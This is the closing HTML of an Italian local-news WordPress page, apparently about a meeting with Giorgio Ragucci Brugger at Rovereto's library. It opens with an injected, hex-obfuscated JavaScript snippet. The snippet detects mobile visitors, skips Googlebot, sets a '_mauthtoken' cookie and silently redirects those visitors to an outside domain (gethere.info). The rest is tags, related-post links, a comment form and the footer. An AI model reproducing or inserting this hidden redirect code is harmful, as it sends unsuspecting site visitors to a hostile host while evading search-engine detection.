_0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/biblioteca-civica-tartarotti/" rel="tag">Biblioteca civica Tartarotti</a> <a href="http://www.trentoblog.it/tag/filosofia/" rel="tag">Filosofia</a> <a href="http://www.trentoblog.it/tag/giorgio-ragucci-brugger/" rel="tag">Giorgio Ragucci Brugger</a> <a href="http://www.trentoblog.it/tag/il-furore-dei-libri/" rel="tag">Il Furore dei Libri</a> <a href="http://www.trentoblog.it/tag/rovereto/" rel="tag">Rovereto</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/gocce-doro-trento/" rel="prev"><span>Precedente</span> GOCCE D&#8217;ORO <br/>Trento</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/parliamo-di-vaccini-rovereto/" rel="next"><span>Successivo</span> PARLIAMO DI VACCINI <br/>Rovereto</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/1urban2019-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/" rel="bookmark">A Rovereto l&#8217;Urban Festival Summer Edition 2019</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>26 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/01-monumental-lion-head-7-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-le-monumentali-sculture-animali-di-jurgen-lingl-rebetez/" rel="bookmark">Al Muse le monumentali sculture animali di Jürgen Lingl-Rebetez</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>17 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/a-rovereto-lo-zandonai-day-in-onore-del-celebre-musicista/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Concorso-Zandonai-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/a-rovereto-lo-zandonai-day-in-onore-del-celebre-musicista/" rel="bookmark">A Rovereto lo &#8220;Zandonai Day&#8221; in onore del celebre musicista</a></h2>
			<p>Sabato 8 giugno 2019 la Biblioteca Civica di Rovereto propone un matinée in onore di &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/incontro-con-giorgio-ragucci-brugger-rovereto/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='49690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>